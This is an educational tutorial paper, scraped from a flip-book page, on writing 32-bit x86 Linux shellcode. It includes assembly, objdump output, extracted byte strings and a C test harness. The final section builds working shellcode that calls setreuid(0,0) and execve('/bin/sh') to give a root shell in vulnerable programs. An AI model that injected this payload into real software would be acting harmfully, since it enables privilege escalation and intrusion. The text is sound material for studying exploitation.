Shellcoding in Linux - Intelligent Exploit
Shellcoding in Linux - Intelligent Exploit
Shellcoding in Linux - Intelligent Exploit
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
<strong>Shellcod<strong>in</strong>g</strong> <strong>in</strong> L<strong>in</strong>ux<br />
Aj<strong>in</strong> Abraham aka >
The x86 Intel Register Set<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
EAX, EBX, ECX, and EDX are all 32-bit General Purpose Registers.<br />
AH, BH, CH and DH access the upper 16-bits of the General Purpose Registers.<br />
AL, BL, CL, and DL access the lower 8-bits of the General Purpose Registers.<br />
EAX, AX, AH and AL are called the 'Accumulator' registers and can be used for I/O port<br />
access, arithmetic, <strong>in</strong>terrupt calls etc. We can use these registers to implement system<br />
calls.<br />
EBX, BX, BH, and BL are the 'Base' registers and are used as base po<strong>in</strong>ters for memory<br />
access. We will use this register to store po<strong>in</strong>ters <strong>in</strong> for arguments of system calls. This<br />
register is also sometimes used to store return value from an <strong>in</strong>terrupt <strong>in</strong>.<br />
ECX, CX, CH, and CL are also known as the 'Counter' registers.<br />
EDX, DX, DH, and DL are called the 'Data' registers and can be used for I/O port access,<br />
arithmetic and some <strong>in</strong>terrupt calls.
The L<strong>in</strong>ux System Call<br />
<br />
The actions or events that <strong>in</strong>itialize the entrance <strong>in</strong>to the kernel are<br />
1. Hardware Interrupt.<br />
2. Hardware trap.<br />
3. Software <strong>in</strong>itiated trap.<br />
System calls are a special case of software <strong>in</strong>itiated trap. The mach<strong>in</strong>e <strong>in</strong>struction used to<br />
<strong>in</strong>itiate a system call typically causes a hardware trap that is handled specially by the<br />
kernel.<br />
In L<strong>in</strong>ux, the system calls are implemented us<strong>in</strong>g<br />
1. lcall7/lcall27 gates (lcall7_func)<br />
2. <strong>in</strong>t 0x80 (software <strong>in</strong>terrupt)<br />
ESI and EDI are used when mak<strong>in</strong>g L<strong>in</strong>ux system calls.<br />
More <strong>in</strong>formation about L<strong>in</strong>ux system calls :<br />
http://tldp.org/LDP/khg/HyperNews/get/syscall/syscall86.html<br />
http://www.<strong>in</strong>formatik.htw-dresden.de/~beck/ASM/syscall_list.html<br />
KEEP IN MIND<br />
<br />
<br />
<br />
The assembly language syntax used <strong>in</strong> this paper is based on nasm assembler.<br />
The XOR is a great opcodes for zero<strong>in</strong>g a register to elim<strong>in</strong>ate the null bytes<br />
When develop<strong>in</strong>g shellcode you will f<strong>in</strong>d out that us<strong>in</strong>g the smallest registers often<br />
prevents hav<strong>in</strong>g null bytes <strong>in</strong> code.<br />
REQUIREMENTS<br />
<br />
<br />
<br />
Backtrack 5 operat<strong>in</strong>g system.<br />
Basic Knowledge about L<strong>in</strong>ux Term<strong>in</strong>al.<br />
Knowledge about Assembly Language <strong>in</strong> x86 Architecture (32bit).<br />
TOOLS REQUIRED (Available <strong>in</strong> Backtrack 5)<br />
gcc - it is a C and C++ compiler.<br />
ld – it is a tool used for l<strong>in</strong>k<strong>in</strong>g .<br />
nasm - the Netwide Assembler is a portable 80x86 assembler<br />
objdump – it is a tool that displays <strong>in</strong>formation from object files.<br />
strace – A tool to trace system calls and signals
L<strong>in</strong>ux <strong>Shellcod<strong>in</strong>g</strong><br />
We will be us<strong>in</strong>g assembly language code for generat<strong>in</strong>g the shellcode. We get the most<br />
efficient l<strong>in</strong>es of codes when we go to mach<strong>in</strong>e level. S<strong>in</strong>ce we cannot go up with b<strong>in</strong>aries we<br />
will be cod<strong>in</strong>g <strong>in</strong> semi mach<strong>in</strong>e code-assembly language with which we will generate the useful<br />
and efficient shellcode.<br />
To test the Shellcode We will be us<strong>in</strong>g this C program. We can <strong>in</strong>sert the shell code<br />
<strong>in</strong>to the program and run it.<br />
/*shellprogram.c<br />
Kerala Cyber Force – Aj<strong>in</strong> Abraham * /
char code[] = "Insert your shellcode here";<br />
<strong>in</strong>t ma<strong>in</strong>(<strong>in</strong>t argc, char **argv) //execution beg<strong>in</strong>s here<br />
{<br />
<strong>in</strong>t (*exeshell)(); //exeshell is a function po<strong>in</strong>ter<br />
exeshell = (<strong>in</strong>t (*)()) code; //exeshell po<strong>in</strong>ts to our shellcode<br />
(<strong>in</strong>t)(*exeshell)(); //execute as function code[]<br />
}<br />
We will go through 3 examples of creat<strong>in</strong>g and execut<strong>in</strong>g shellcode.<br />
1. Demonstration of exit system call.<br />
2. Demonstration of display<strong>in</strong>g a message “Kerala Cyber Force”.<br />
3. Demonstration of spawn<strong>in</strong>g a shell.<br />
1. Demonstration of exit system call<br />
I am beg<strong>in</strong>n<strong>in</strong>g with exit system call because of its simplicity. Open up Backtrack and take any<br />
file editor. Given below is the assembly code for exit system call.<br />
;exitcall.asm<br />
;Kerala Cyber Force – Aj<strong>in</strong> Abraham<br />
[SECTION .text]<br />
global _start<br />
_start:<br />
mov ebx,0 ;exit code, 0=normal exit<br />
mov eax,1 ;exit command to kernel<br />
<strong>in</strong>t 0x80 ;<strong>in</strong>terrupt 80 hex, call kernel<br />
Save exitcall.asm and issue the follow<strong>in</strong>g commands <strong>in</strong> the term<strong>in</strong>al.<br />
We will assemble the code us<strong>in</strong>g nasm and l<strong>in</strong>k it with ld.<br />
root@bt:~# nasm -f elf exitcall.asm<br />
root@bt:~# ld -o exit exitcall.o<br />
Now we use objdump to extract the shell code from the object exit.o<br />
root@bt:~# objdump -d exit<br />
exit:<br />
file format elf32-i386<br />
Disassembly of section .text:<br />
08048060 :
8048060: bb 00 00 00 00 mov $0x0,%ebx<br />
8048065: b8 01 00 00 00 mov $0x1,%eax<br />
804806a: cd 80 <strong>in</strong>t $0x80<br />
Here you can see a lot of nulls (00) our shellcode won’t get executed if the nulls are there. The<br />
CPU will ignore whatever that comes after null. So here we use AL register and XOR to elim<strong>in</strong>ate<br />
the nulls. We modify the assembly code as<br />
;exitcall.asm<br />
;Kerala Cyber Force – Aj<strong>in</strong> Abraham<br />
[SECTION .text]<br />
global _start<br />
_start:<br />
xor ebx,ebx ;zero out ebx<br />
mov bl, 0<br />
;exit code, 0=normal exit<br />
xor eax, eax ;zero out eax<br />
mov al, 1<br />
;exit command to kernel<br />
<strong>in</strong>t 0x80<br />
We go through assembl<strong>in</strong>g l<strong>in</strong>k<strong>in</strong>g and dump<strong>in</strong>g:<br />
root@bt:~# nasm -f elf exitcall.asm<br />
root@bt:~# ld -o exit exitcall.o<br />
root@bt:~# objdump -d ./exit<br />
./exit:<br />
file format elf32-i386<br />
Disassembly of section .text:<br />
08048060 :<br />
8048060: 31 db xor %ebx,%ebx<br />
8048062: 31 c0 xor %eax,%eax<br />
8048064: b0 01 mov $0x1,%al<br />
8048066: cd 80 <strong>in</strong>t $0x80<br />
See here there are no nulls (00). The bytes we need are 31 db 31 c0 b0 01 cd 80.<br />
So now the shell code will be “\x31\xdb\x31\xc0\xb0\x01\xcd\x80”<br />
Insert the shell code <strong>in</strong> our test program shellprogram.c<br />
/*shellprogram.c<br />
Kerala Cyber Force – Aj<strong>in</strong> Abraham */<br />
char code[] = "\x31\xdb\x31\xc0\xb0\x01\xcd\x80";<br />
<strong>in</strong>t ma<strong>in</strong>(<strong>in</strong>t argc, char **argv)<br />
{<br />
<strong>in</strong>t (*exeshell)();<br />
exeshell = (<strong>in</strong>t (*)()) code;<br />
(<strong>in</strong>t)(*exeshell)();<br />
}
Now, compile and execute shellprogram.c.<br />
root@bt:~# gcc shellprogram.c -o shellprogram<br />
root@bt:~# ./shellprogram<br />
root@bt:~#<br />
The output will be blank s<strong>in</strong>ce it’s an exit call. We have successfully executed our first piece of shell<br />
code. You can strace the program to ensure that it is call<strong>in</strong>g exit.<br />
root@bt:~# strace ./shellprogram<br />
execve("./shellprogram", ["./shellprogram"], [/* 39 vars */]) = 0<br />
brk(0)<br />
= 0x89d0000<br />
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or<br />
directory)<br />
mmap2(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =<br />
0xb7762000<br />
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)<br />
open("/etc/ld.so.cache", O_RDONLY) = 3<br />
fstat64(3, {st_mode=S_IFREG|0644, st_size=70950, ...}) = 0<br />
mmap2(NULL, 70950, PROT_READ, MAP_PRIVATE, 3, 0) = 0xb7750000<br />
close(3) = 0<br />
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or<br />
directory)<br />
open("/lib/tls/i686/cmov/libc.so.6", O_RDONLY) = 3<br />
read(3, "\177ELF\1\1\1\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0000m\1\0004\0\0\0"...,<br />
512) = 512<br />
fstat64(3, {st_mode=S_IFREG|0755, st_size=1405508, ...}) = 0<br />
mmap2(NULL, 1415592, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) =<br />
0xb75f6000<br />
mprotect(0xb7749000, 4096, PROT_NONE) = 0<br />
mmap2(0xb774a000, 12288, PROT_READ|PROT_WRITE,<br />
MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x153) = 0xb774a000<br />
mmap2(0xb774d000, 10664, PROT_READ|PROT_WRITE,<br />
MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0xb774d000<br />
close(3) = 0<br />
mmap2(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =<br />
0xb75f5000<br />
set_thread_area({entry_number:-1 -> 6, base_addr:0xb75f56c0, limit:1048575,<br />
seg_32bit:1, contents:0, read_exec_only:0, limit_<strong>in</strong>_pages:1,<br />
seg_not_present:0, useable:1}) = 0<br />
mprotect(0xb774a000, 8192, PROT_READ) = 0<br />
mprotect(0x8049000, 4096, PROT_READ) = 0<br />
mprotect(0xb7780000, 4096, PROT_READ) = 0<br />
munmap(0xb7750000, 70950) = 0<br />
_exit(0) = ?<br />
Here we can see the first system call execve execut<strong>in</strong>g out program, followed by the open<strong>in</strong>g of<br />
the dynamic l<strong>in</strong>ker/loader ld.so (first nohwcap, preload then cache) to load shared libraries,<br />
followed by the open<strong>in</strong>g of libc which loads the standard C library, followed by its identification<br />
as an ELF file ("\177ELF"), followed by our program be<strong>in</strong>g mapped <strong>in</strong> the memory, and f<strong>in</strong>ally<br />
our call to exit. So it works.
2. Demonstration of display<strong>in</strong>g a message “Kerala Cyber Force”.<br />
Now let’s create a shellcode that displays a message. Here I will demonstrate how to load the<br />
address of a str<strong>in</strong>g <strong>in</strong> a piece of our code at runtime. This is important because while runn<strong>in</strong>g<br />
shellcode <strong>in</strong> an unknown environment, the address of the str<strong>in</strong>g will be unknown because the<br />
program is not runn<strong>in</strong>g <strong>in</strong> its normal address space. Consider the follow<strong>in</strong>g assembly language<br />
program kcf.asm<br />
;kcf.asm<br />
;Kerala Cyber Force – Aj<strong>in</strong> Abraham<br />
[SECTION .text]<br />
global _start<br />
_start:<br />
jmp short ender<br />
starter:<br />
xor eax, eax ;zero out eax<br />
xor ebx, ebx ;zero out ebx<br />
xor edx, edx ;zero out edx<br />
xor ecx, ecx ;zero out ecx<br />
mov al, 4 ;system call write<br />
mov bl, 1 ;stdout is 1<br />
pop ecx<br />
;pop out the address of the str<strong>in</strong>g from the stack<br />
mov dl, 18 ;length of the str<strong>in</strong>g<br />
<strong>in</strong>t 0x80 ;call the kernel<br />
xor eax, eax ;zero out eax<br />
mov al, 1 ;exit the shellcode<br />
xor ebx,ebx<br />
<strong>in</strong>t 0x80<br />
ender:<br />
call starter ;put the address of the str<strong>in</strong>g on the stack<br />
db 'Kerala Cyber Force'<br />
Assemble it, l<strong>in</strong>k it and dump it.<br />
root@bt:~# nasm -f elf kcf.asm<br />
root@bt:~# ld -o kcf kcf.o<br />
root@bt:~# objdump -d kcf<br />
kcf:<br />
file format elf32-i386<br />
Disassembly of section .text:
08048060 :<br />
8048060: eb 19 jmp 804807b <br />
08048062 :<br />
8048062: 31 c0 xor %eax,%eax<br />
8048064: 31 db xor %ebx,%ebx<br />
8048066: 31 d2 xor %edx,%edx<br />
8048068: 31 c9 xor %ecx,%ecx<br />
804806a: b0 04 mov $0x4,%al<br />
804806c: b3 01 mov $0x1,%bl<br />
804806e: 59 pop %ecx<br />
804806f: b2 12 mov $0x12,%dl<br />
8048071: cd 80 <strong>in</strong>t $0x80<br />
8048073: 31 c0 xor %eax,%eax<br />
8048075: b0 01 mov $0x1,%al<br />
8048077: 31 db xor %ebx,%ebx<br />
8048079: cd 80 <strong>in</strong>t $0x80<br />
0804807b :<br />
804807b: e8 e2 ff ff ff call 8048062 <br />
8048080: 4b dec %ebx<br />
8048081: 65 gs<br />
8048082: 72 61 jb 80480e5 <br />
8048084: 6c <strong>in</strong>sb (%dx),%es:(%edi)<br />
8048085: 61 popa<br />
8048086: 20 43 79 and %al,0x79(%ebx)<br />
8048089: 62 65 72 bound %esp,0x72(%ebp)<br />
804808c: 20 46 6f and %al,0x6f(%esi)<br />
804808f: 72 63 jb 80480f4 <br />
8048091: 65 gs<br />
Now we can extract the shellcode as<br />
"\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x12\xcd\x80\x31\<br />
xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x4b\x65\x72\x61\x6c\x61\x20\x43\x79\<br />
x62\x65\x72\x20\x46\x6f\x72\x63\x65"<br />
Insert the shell code <strong>in</strong> our test program shellprogram.c<br />
/*shellprogram.c<br />
Kerala Cyber Force – Aj<strong>in</strong> Abraham */<br />
char code[] =<br />
"\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x12\xcd\x80<br />
\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x4b\x65\x72\x61\x6c\x61\<br />
x20\x43\x79\x62\x65\x72\x20\x46\x6f\x72\x63\x65";<br />
;<br />
<strong>in</strong>t ma<strong>in</strong>(<strong>in</strong>t argc, char **argv)<br />
{<br />
<strong>in</strong>t (*exeshell)();<br />
exeshell = (<strong>in</strong>t (*)()) code;<br />
(<strong>in</strong>t)(*exeshell)();<br />
}<br />
Save compile and run shellprogram.c
oot@bt:~# gcc shellprogram.c -o shellprogram<br />
root@bt:~# ./shellprogram<br />
Kerala Cyber Force<br />
And now we just created a shellcode that outputs a str<strong>in</strong>g to the standard output device, your<br />
monitor. Here dynamic str<strong>in</strong>g address<strong>in</strong>g and zero out<strong>in</strong>g register are demonstrated.<br />
3. Demonstration of spawn<strong>in</strong>g a shell.<br />
Now I will expla<strong>in</strong> you the core of this paper, how to generate a shellcode that can spawn a<br />
shell with root privilege if it’s dropped. Here we call setreuid() to set root privilege if it’s<br />
dropped and we call execve() to execute our shell /b<strong>in</strong>/sh.<br />
For gett<strong>in</strong>g more <strong>in</strong>fo about setreuid, we check its manual.<br />
root@bt:~# man setreuid<br />
===============SKIPED======================<br />
#<strong>in</strong>clude <br />
#<strong>in</strong>clude <br />
<strong>in</strong>t setreuid(uid_t ruid, uid_t euid);<br />
<strong>in</strong>t setregid(gid_t rgid, gid_t egid);<br />
===============SKIPED======================<br />
We are <strong>in</strong>terested <strong>in</strong> the above bolded code. The assembly code for sett<strong>in</strong>g the root privilege<br />
will be as follows.<br />
xor eax, eax<br />
;zero out eax<br />
mov al, 70 ;setreuid is syscall 70<br />
xor ebx, ebx<br />
;zero out ebx<br />
xor ecx, ecx<br />
;zero out ecx<br />
<strong>in</strong>t 0x80<br />
;call the kernel<br />
The follow<strong>in</strong>g assembly code attempts to set root privileges if they are dropped.<br />
Now for gett<strong>in</strong>g more <strong>in</strong>fo about execve, we check its manual.<br />
root@bt:~# man setreuid<br />
===============SKIPED======================<br />
#<strong>in</strong>clude <br />
<strong>in</strong>t execve(const char *filename, char *const argv[],char *const envp[]);<br />
===============SKIPED======================
We are <strong>in</strong>terested <strong>in</strong> the above bolded code. Here it’s a bit harder one. We need a null<br />
term<strong>in</strong>ated str<strong>in</strong>g, the address of the str<strong>in</strong>g and a * null po<strong>in</strong>ter <strong>in</strong> adjacent memory like<br />
execve("/b<strong>in</strong>/sh", *"/b<strong>in</strong>/sh", (char **)NULL);<br />
Consider the follow<strong>in</strong>g assembly code:<br />
pop ebx<br />
xor eax, eax<br />
;get the address of the str<strong>in</strong>g<br />
;zero out eax<br />
mov [ebx+7 ], al ;put a NULL where the N is <strong>in</strong> the str<strong>in</strong>g<br />
mov [ebx+8 ], ebx ;put the address of the str<strong>in</strong>g <strong>in</strong> ebx, where<br />
;the XXXX is<br />
mov [ebx+12], eax ;put 4 null bytes <strong>in</strong>to where the YYYY is<br />
;our str<strong>in</strong>g now looks like<br />
;"/b<strong>in</strong>/sh\0(*ebx)(*0000)"<br />
mov al, 11 ;execve is syscall 11<br />
lea ecx, [ebx+8] ;put the address of XXXX(*ebx) <strong>in</strong>to ecx<br />
lea edx, [ebx+12] ;put the address of YYYY(*0000), nulls <strong>in</strong>to<br />
;edx<br />
<strong>in</strong>t 0x80<br />
;call the kernel, and we got Shell!!<br />
Consider this str<strong>in</strong>g “/b<strong>in</strong>/shNXXXXYYYY” <strong>in</strong> the memory .Here /b<strong>in</strong>/sh is our null term<strong>in</strong>ated<br />
str<strong>in</strong>g (we must replace N with '\0'), XXXX (4 bytes) is the address of the address of our str<strong>in</strong>g,<br />
and YYYY (4 bytes) is the address of the envp[] po<strong>in</strong>ter( which we are go<strong>in</strong>g to call with *NULL).<br />
We comb<strong>in</strong>e both the codes to generate our f<strong>in</strong>al assembly code that will set the root privilege<br />
and spawns a shell.<br />
;shellex.asm<br />
[SECTION .text]<br />
global _start<br />
_start:<br />
xor eax, eax<br />
mov al, 70<br />
xor ebx, ebx<br />
xor ecx, ecx<br />
<strong>in</strong>t 0x80<br />
jmp short ender<br />
starter:<br />
pop ebx<br />
xor eax, eax<br />
mov [ebx+7 ], al<br />
mov [ebx+8 ], ebx<br />
mov [ebx+12], eax<br />
mov al, 11<br />
lea ecx, [ebx+8]
lea edx, [ebx+12]<br />
<strong>in</strong>t 0x80<br />
ender:<br />
call starter<br />
db '/b<strong>in</strong>/shNXXXXYYYY'<br />
Now as usual assemble it, l<strong>in</strong>k it and dump and extract the shell code.<br />
root@bt:~# nasm -f elf shellex.asm<br />
root@bt:~# ld -o shellex shellex.o<br />
root@bt:~# objdump -d shellex<br />
shellex:<br />
file format elf32-i386<br />
Disassembly of section .text:<br />
08048060 :<br />
8048060: 31 c0 xor %eax,%eax<br />
8048062: b0 46 mov $0x46,%al<br />
8048064: 31 db xor %ebx,%ebx<br />
8048066: 31 c9 xor %ecx,%ecx<br />
8048068: cd 80 <strong>in</strong>t $0x80<br />
804806a: eb 16 jmp 8048082 <br />
0804806c :<br />
804806c: 5b pop %ebx<br />
804806d: 31 c0 xor %eax,%eax<br />
804806f: 88 43 07 mov %al,0x7(%ebx)<br />
8048072: 89 5b 08 mov %ebx,0x8(%ebx)<br />
8048075: 89 43 0c mov %eax,0xc(%ebx)<br />
8048078: b0 0b mov $0xb,%al<br />
804807a: 8d 4b 08 lea 0x8(%ebx),%ecx<br />
804807d: 8d 53 0c lea 0xc(%ebx),%edx<br />
8048080: cd 80 <strong>in</strong>t $0x80<br />
08048082 :<br />
8048082: e8 e5 ff ff ff call 804806c <br />
8048087: 2f das<br />
8048088: 62 69 6e bound %ebp,0x6e(%ecx)<br />
804808b: 2f das<br />
804808c: 73 68 jae 80480f6 <br />
804808e: 4e dec %esi<br />
804808f: 58 pop %eax<br />
8048090: 58 pop %eax<br />
8048091: 58 pop %eax<br />
8048092: 58 pop %eax<br />
8048093: 59 pop %ecx<br />
8048094: 59 pop %ecx<br />
8048095: 59 pop %ecx<br />
8048096: 59 pop %ecx<br />
The extracted shellcode looks like this
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\<br />
x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x<br />
69\x6e\x2f\x73\x68\x4e\x58\x58\x58\x58\x59\x59\x59\x59"<br />
Insert the shell code <strong>in</strong> our test program shellprogram.c<br />
/*shellprogram.c<br />
Kerala Cyber Force – Aj<strong>in</strong> Abraham */<br />
char code[] =<br />
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89<br />
\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\<br />
xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x58\x58\x58\x58\x59\x59\x59\x59";<br />
<strong>in</strong>t ma<strong>in</strong>(<strong>in</strong>t argc, char **argv)<br />
{<br />
<strong>in</strong>t (*exeshell)();<br />
exeshell = (<strong>in</strong>t (*)()) code;<br />
(<strong>in</strong>t)(*exeshell)();<br />
}<br />
Save compile and run shellprogram.c<br />
root@bt:~# gcc shellprogram.c -o shellprogram<br />
root@bt:~# ./shellprogram<br />
sh-4.1# whoami<br />
root<br />
sh-4.1# exit<br />
exit<br />
The smaller the shellcode the more useful it will be and can target more vulnerable programs.<br />
So let’s tweak our shellcode. So here NXXXXYYYY after /b<strong>in</strong>/sh was given to reserve some space.<br />
We no longer need them <strong>in</strong> the shellcode so we can remove them and the tweaked shellcode<br />
will be as follows:<br />
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\<br />
x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x<br />
69\x6e\x2f\x73\x68"
Insert the shell code <strong>in</strong> our test program shellprogram.c<br />
/*shellprogram.c<br />
Kerala Cyber Force – Aj<strong>in</strong> Abraham */<br />
char code[] =<br />
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89<br />
\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\<br />
xff\x2f\x62\x69\x6e\x2f\x73\x68";<br />
<strong>in</strong>t ma<strong>in</strong>(<strong>in</strong>t argc, char **argv)<br />
{<br />
<strong>in</strong>t (*exeshell)();<br />
exeshell = (<strong>in</strong>t (*)()) code;<br />
(<strong>in</strong>t)(*exeshell)();<br />
}<br />
Save compile and run shellprogram.c<br />
root@bt:~# gcc shellprogram.c -o shellprogram<br />
root@bt:~# ./shellprogram<br />
sh-4.1# whoami<br />
root<br />
sh-4.1# exit<br />
exit<br />
So that’s the beg<strong>in</strong>n<strong>in</strong>g of <strong>Shellcod<strong>in</strong>g</strong> <strong>in</strong> L<strong>in</strong>ux. There is lot ways for creat<strong>in</strong>g efficient Shellcode.<br />
Keep <strong>in</strong> m<strong>in</strong>d we can build the most robust, efficient, functional and evil code if we go with<br />
assembly language.<br />
DISCLAIMER<br />
<br />
<br />
<br />
This paper is made for simplicity and for better understand<strong>in</strong>g of <strong>Shellcod<strong>in</strong>g</strong> <strong>in</strong> L<strong>in</strong>ux.<br />
A lot of the explanations are referred from other papers.<br />
This paper is for you. So you got the right to correct me if I am wrong at somewhere.<br />
Send your comments and queries to aj<strong>in</strong>25 AT gmail DOT com.<br />
REFERNCES<br />
<br />
<br />
<br />
Paper: <strong>Shellcod<strong>in</strong>g</strong> for L<strong>in</strong>ux and W<strong>in</strong>dows Tutorial – Mr. Steve Hanna.<br />
(http://www.vividmach<strong>in</strong>es.com/shellcode/shellcode.html)<br />
Paper: Writ<strong>in</strong>g shellcode - zillion<br />
(http://www.safemode.org/files/zillion/shellcode/doc/Writ<strong>in</strong>g_shellcode.html)<br />
Paper: Introduction to Writ<strong>in</strong>g Shellcode<br />
(http://www.phiral.net/shellcode.htm)
Paper: DESIGNING SHELLCODE DEMYSTIFIED<br />
(http://www.enderunix.org/documents/en/sc-en.txt) - murat<br />
WEBSITES<br />
<br />
<br />
http://tldp.org/LDP/khg/HyperNews/get/syscall/syscall86.html<br />
http://www.<strong>in</strong>formatik.htw-dresden.de/~beck/ASM/syscall_list.html


